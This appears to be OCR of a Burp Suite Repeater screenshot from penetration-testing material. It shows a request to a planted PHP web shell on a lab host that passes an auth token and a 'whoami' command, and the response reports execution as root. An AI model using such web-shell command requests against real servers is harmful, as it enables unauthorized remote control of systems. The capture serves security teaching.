 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts CO2
1 × ...
Go Cancel < > Target: http://c2.spider.ml ?
Request
Raw Params Headers Hex
GET
/ads.php?laudtoken=6A1DEED9A5C910EA53D7283B54A180EB74E876A2&laudcmd=whoami
HTTP/1.1
Host: c2.spider.ml
Accept-Language: en-US,en;q=0.5
Cookie: PHPSESSID=uio7sqc4napvcm83pa1jq133r7
Connection: close
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex
HTTP/1.1 200 OK
Host: c2.spider.ml
Connection: close
X-Powered-By: PHP/7.0.27-0+deb9u1
Content-type: text/html; charset=UTF-8
stdout=root%0A&stderr=&cwd=%2Fhome%2Fmsfdev%2Fmetasploit-framework%2Fdat
a%2Fphp
? < + > Type a search term 0 matche
213 bytes | 55 mill